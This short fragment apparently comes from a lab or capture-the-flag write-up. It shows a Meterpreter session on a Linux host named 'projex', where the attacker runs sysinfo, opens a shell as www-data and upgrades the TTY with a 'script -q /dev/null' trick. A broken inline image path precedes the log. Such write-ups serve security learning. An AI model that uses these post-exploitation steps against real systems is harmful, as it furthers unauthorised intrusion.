 meterpreter > sysinfo
Computer        : projex
OS              : Linux 4.18.0-10-generic #11-Ubuntu SMP Thu Oct 11 15:13:55 UTC 2018
Architecture    : x64
System Language : C
Meterpreter     : python/linux
meterpreter > shell
Process 4402 created.
Channel 1 created.
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
SHELL=/bin/bash script -q /dev/null
www-data@projex:/$